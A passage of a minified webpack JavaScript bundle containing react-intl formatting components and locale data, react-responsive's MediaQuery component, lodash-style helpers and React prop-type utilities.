ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function g(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},E=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},S=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},O=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},T=c.a.bool,k=c.a.number,C=c.a.string,P=c.a.func,j=c.a.object,A=c.a.oneOf,M=c.a.shape,N=c.a.any,R=c.a.oneOfType,I=A(["best fit","lookup"]),D=A(["narrow","short","long"]),L=A(["numeric","2-digit"]),F=P.isRequired,z={locale:C,timeZone:C,formats:j,messages:j,textComponent:N,defaultLocale:C,defaultFormats:j,onError:P},U={formatDate:F,formatTime:F,formatRelative:F,formatNumber:F,formatPlural:F,formatMessage:F,formatHTMLMessage:F},B=M(x({},z,U,{formatters:j,now:F})),W=(C.isRequired,R([C,j]),{localeMatcher:I,formatMatcher:A(["basic","best fit"]),timeZone:C,hour12:T,weekday:D,era:D,year:L,month:A(["numeric","2-digit","narrow","short","long"]),day:L,hour:L,minute:L,second:L,timeZoneName:A(["short","long"])}),V={localeMatcher:I,style:A(["decimal","currency","percent"]),currency:C,currencyDisplay:A(["symbol","code","name"]),useGrouping:T,minimumIntegerDigits:k,minimumFractionDigits:k,maximumFractionDigits:k,minimumSignificantDigits:k,maximumSignificantDigits:k},H={style:A(["best fit","numeric"]),units:A(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},q={style:A(["cardinal","ordinal"])},$=Object.keys(z),K={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},G=/[&><"']/g;function Q(e){return(""+e).replace(G,(function(e){return K[e]}))}function Y(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function X(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;h()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function Z(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":b(e))||null===e||"object"!==(void 0===t?"undefined":b(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function J(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!Z(t,r)||!Z(n,o)||!(f===s||Z(Y(f,$),Y(s,$)))}function ee(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function te(e){0}function ne(e){return a.a.prototype._resolveLocale(e)}function re(e){return a.a.prototype._findPluralRuleFunction(e)}var oe=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,e);var r="ordinal"===n.style,o=re(ne(t));this.format=function(e){return o(e,r)}},ie=Object.keys(W),ae=Object.keys(V),ue=Object.keys(H),le=Object.keys(q),se={second:60,minute:60,hour:24,day:30,month:12};function ce(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function fe(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(ee("No "+t+" format named: "+n))}function pe(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;h()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,v=e.onError||te;if(f)try{var m=t.getMessageFormat(f,o,i);d=m.format(r)}catch(e){v(ee('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&v(ee('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){v(ee('Error formatting the default message for: "'+s+'"',e))}return d||v(ee('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var de=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"date",u,l)),f=Y(r,ie,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"time",u,l)),f=Y(r,ie,c);f.hour||f.minute||f.second||(f=x({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,s=new Date(n),c=new Date(r.now),f=a&&fe(i,"relative",a,u),p=Y(r,ue,f),d=x({},l.a.thresholds);ce(se);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(ee("Error formatting relative time.",e))}finally{ce(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,l=a&&fe(i,"number",a,u),s=Y(r,ae,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(ee("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=Y(r,le),a=e.onError||te;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(ee("Error formatting plural.",e))}return"other"},formatMessage:pe,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Q(n):n,e}),{});return pe(e,t,n,o)}}),he=Object.keys(z),ve=Object.keys(U),me={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:te},ye=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(v.a)(Intl.DateTimeFormat),getNumberFormat:Object(v.a)(Intl.NumberFormat),getMessageFormat:Object(v.a)(a.a),getRelativeFormat:Object(v.a)(l.a),getPluralFormat:Object(v.a)(oe)}:s;return r.state=x({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return E(t,e),w(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=Y(this.props,he,e);for(var n in me)void 0===t[n]&&(t[n]=me[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(g(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(ee('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=x({},t,{locale:i,formats:a,messages:me.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return ve.reduce((function(n,r){return n[r]=de[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:x({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);ye.displayName="IntlProvider",ye.contextTypes={intl:B},ye.childContextTypes={intl:B.isRequired};var ge=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ge.displayName="FormattedDate",ge.contextTypes={intl:B};var be=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);be.displayName="FormattedTime",be.contextTypes={intl:B};var _e=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));X(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return E(t,e),w(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,x({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);_e.displayName="FormattedRelative",_e.contextTypes={intl:B},_e.defaultProps={updateInterval:1e4};var we=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);we.displayName="FormattedNumber",we.contextTypes={intl:B};var xe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);xe.displayName="FormattedPlural",xe.contextTypes={intl:B},xe.defaultProps={style:"cardinal"};var Ee=function(e,t){return pe({},{getMessageFormat:Object(v.a)(a.a)},e,t)},Se=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Ee:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,O(w)):f.createElement.apply(void 0,[d,null].concat(O(w)))}}]),t}(f.Component);Se.displayName="FormattedMessage",Se.contextTypes={intl:B},Se.defaultProps={values:{}};var Oe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Oe.displayName="FormattedHTMLMessage",Oe.contextTypes={intl:B},Oe.defaultProps={values:{}},y(m),y(o.a)},,function(e,t,n){var r=n(1239)(n(25));e.exports=r},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(621)),o=u(n(1408)),i=u(n(1501)),a=u(n(1513));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},function(e,t,n){var r=n(348),o=n(172),i=n(843),a=n(128);e.exports=function(e,t){return(a(e)?r:i)(e,o(t,3))}},,,,function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,,,function(e,t,n){var r=n(816),o=n(1269),i=n(172),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},,function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1724);Object.defineProperty(t,"Bling",{enumerable:!0,get:function(){return i(r).default}});var o=n(751);function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"Events",{enumerable:!0,get:function(){return i(o).default}})},,,function(e,t,n){var r=n(1280),o=n(609)((function(e,t){return null==e?{}:r(e,t)}));e.exports=o},,,,,,,,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use 